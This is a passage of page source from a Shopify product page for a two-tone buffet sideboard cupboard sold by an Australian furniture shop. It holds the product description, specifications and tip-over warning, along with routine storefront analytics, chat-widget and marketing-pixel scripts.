BKWD-139389-01.jpg?v=1747365283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283","width":1000},{"alt":null,"id":37106303500505,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283","width":1000},{"alt":null,"id":37106303533273,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283","width":1000},{"alt":"Two Tone Modern Style Buffet Sideboard Cupboard - Furniture \u003e Living Room - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106303238361,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFor stylish dining\/living room storage, look no further than the Two Tone Modern Style Buffet Sideboard Cupboard. The piece combines traditional style furniture with modern design to bring you a cosy, stylish and functional storage piece.\u003c\/p\u003e\n\u003cp\u003eMade from premium particleboard, pinewood doorknobs and solid metal legs, the table is built to last. The smooth sliding doors with a fluted front give the unit a contemporary look and feel. The 2-door storage cabinet with four storage shelves has a tabletop weight capacity of 20kg and cabinet weight capacity of 10kg, perfect for storing your linens, crockery or even toys and games.\u003c\/p\u003e\n\u003cp\u003eThe rounded front edges are not only perfectly safe but effortlessly stylish. Anti-slip pads keep the table from moving and prevent scratches on your floors. For a stylish, functional and trending piece, get the Two Tone Modern Style Buffet Sideboard Cupboard today.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003eTwo-tone storage cabinet\u003cbr\u003eSliding fluted doors\u003cbr\u003eSpacious storage space\u003cbr\u003eRound front edges\u003cbr\u003ePinewood knobs\u003cbr\u003eMetal legs with feet pads\u003cbr\u003eEasy to clean and maintain\u003cbr\u003eEasy to assemble\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003cbr\u003eMaterial: Particleboard, pinewood, metal\u003cbr\u003eFinish: Paper\u003cbr\u003eWeight capacity (Tabletop): 20kg\u003cbr\u003eWeight capacity (Cabinet): 10kg\u003cbr\u003eOverall Dimension: 60cm x 39cm x 80cm\u003cbr\u003eColour: Black, pine\u003cbr\u003eAssembly required: Yes\u003cbr\u003eNumber of packages: One\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Contents\u003c\/strong\u003e\u003cbr\u003eTwo Tone Modern Style Buffet Sideboard Cupboard x 1\u003cbr\u003eAssembly Manual x 1\u003c\/p\u003e\n\u003cimg title=\"FUR-S-SIDE-SLD-02-BKWD\" alt=\"FUR-S-SIDE-SLD-02-BKWD\" style=\"display: none;\" src=\"https:\/\/services.dropshipzone.com.au\/admin\/api\/public\/images\/logo.png?sku=FUR-S-SIDE-SLD-02-BKWD\u0026amp;rid=14297\"\u003e\n\u003cp\u003eThis product comes with 1 year warranty.\u003c\/p\u003e \u003cp data-end=\"703\" data-start=\"645\" id=\"isPasted\"\u003e\u003cstrong data-end=\"703\" data-start=\"645\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e⚠ WARNING: Children have died from furniture tip-over.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp data-end=\"703\" data-start=\"645\"\u003eTo prevent serious injury or death:\u003c\/p\u003e\u003cul style=\"list-style-type: disc;\"\u003e\n\u003cli data-end=\"845\" data-start=\"744\"\u003eAlways secure this furniture to a wall or other suitable surface using an anchoring device.\u003c\/li\u003e\n\u003cli data-end=\"899\" data-start=\"848\"\u003eNever allow children to climb or hang on furniture.\u003c\/li\u003e\n\u003cli data-end=\"953\" data-start=\"902\"\u003ePlace heavy items down low, or in the lowest drawers or shelves.\u003c\/li\u003e\n\u003cli data-end=\"1081\" data-start=\"956\"\u003eDo not put TVs or other heavy objects on top of this furniture.\u003c\/li\u003e\n\u003c\/ul\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "122.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["44405532623065"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "AUD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8438067396825",
              "tags": ["Buffet","Indoor Furniture","Living","NEW ARRIVAL"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/278510764199"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/437329592537"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/236050546855"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/437329527001"
                      }
                    }
                  
                ]
              }
            },
            "id": "44405532623065",
            "timestamp": 1769667920
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/river-city-house-and-home-co.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=river-city-house-and-home-co"></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/b80e817c-8195-4cc3-9e6e-a7c2cd975f3b/afterpay-on-site-messaging-1/assets/messaging-lib-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c067b-798a-79cc-bf27-59da96039f55/aftersell-575/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c054c-acaf-7202-a148-d081d9164e97/shopify-cli-157/assets/reputon-google-grid-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42014048423,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42014048423,storefrontBaseUrl: "https://rivercityhouseandhome.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1367605465","configuration":"{\"accountID\":\"SeDss3\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"943554777","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"456098009","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-5XCW55B4YR\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/j5XuCPfyi_QCEKCog48C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/GWMjCPTyi_QCEKCog48C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/zui7CO7yi_QCEKCog48C\\\",\\\"MC-GNSG1NHFT6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/YBQaCOvyi_QCEKCog48C\\\",\\\"MC-GNSG1NHFT6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/B74RCOjyi_QCEKCog48C\\\",\\\"MC-GNSG1NHFT6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/WIm1CPryi_QCEKCog48C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/a7z0CPHyi_QCEKCog48C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"387645657","configuration":"{\"pixelCode\":\"C40FB7946O4L0E0POJ7G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"191758553","configuration":"{\"pixel_id\":\"395699284630176\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"76480729","configuration":"{\"tagID\":\"2612823046527\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"river-city-house-and-home-co.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/rivercityhouseandhome.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":122.95,"currencyCode":"AUD"},"product":{"title":"Two Tone Modern Style Buffet Sideboard Cupboard","vendor":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","id":"8438067396825","untranslatedTitle":"Two Tone Modern Style Buffet Sideboard Cupboard","url":"\/products\/two-tone-modern-style-buffet-sideboard-cupboard","type":"Furniture \u003e Living Room"},"id":"44405532623065","image":{"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216"},"sku":"FUR-S-SIDE-SLD-02-BKWD","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://rivercityhouseandhome.com.au/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"42014048423","storefrontBaseUrl":"https:\/\/rivercityhouseandhome.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":122.95,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Two Tone Modern Style Buffet Sideboard Cupboard\",\"vendor\":\"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)\",\"id\":\"8438067396825\",\"untranslatedTitle\":\"Two Tone Modern Style Buffet Sideboard Cupboard\",\"url\":\"\/products\/two-tone-modern-style-buffet-sideboard-cupboard\",\"type\":\"Furniture \u003e Living Room\"},\"id\":\"44405532623065\",\"image\":{\"src\":\"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216\"},\"sku\":\"FUR-S-SIDE-SLD-02-BKWD\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":8438067396825,"gid":"gid:\/\/shopify\/Product\/8438067396825","vendor":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","type":"Furniture \u003e Living Room","handle":"two-tone-modern-style-buffet-sideboard-cupboard","variants":[{"id":44405532623065,"price":12295,"name":"Two Tone Modern Style Buffet Sideboard Cupboard","public_title":null,"sku":"FUR-S-SIDE-SLD-02-BKWD"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8438067396825,"requestId":"06cd5e64-a0d4-4506-9468-ff70029f1bd8-1769667920"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42014048423,
      theme_id: 150247866585,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rivercityhouseandhome.com.au/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//rivercityhouseandhome.com.au/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rivercityhouseandhome.com.au/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42014048423,"isMerchantRequest":null,"themeId":150247866585,"themeCityHash":"16647907599299490780","contentLanguage":"en","currency":"AUD","eventMetadataId":"19b7b9fa-fb59-42ec-ac86-1e23480ef6ab"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8438067396825,"requestId":"06cd5e64-a0d4-4506-9468-ff70029f1bd8-1769667920","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":44405532623065,"productId":8438067396825,"productGid":"gid:\/\/shopify\/Product\/8438067396825","name":"Two Tone Modern Style Buffet Sideboard Cupboard","price":"122.95","sku":"FUR-S-SIDE-SLD-02-BKWD","brand":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","variant":null,"category":"Furniture \u003e Living Room","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":44405532623065,"productId":8438067396825,"productGid":"gid:\/\/shopify\/Product\/8438067396825","name":"Two Tone Modern Style Buffet Sideboard Cupboard","price":"122.95","sku":"FUR-S-SIDE-SLD-02-BKWD","brand":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","variant":null,"category":"Furniture \u003e Living Room","nonInteraction":true,"remote":false,"referer":"https:\/\/rivercityhouseandhome.com.au\/products\/two-tone-modern-style-buffet-sideboard-cupboard"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rivercityhouseandhome.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
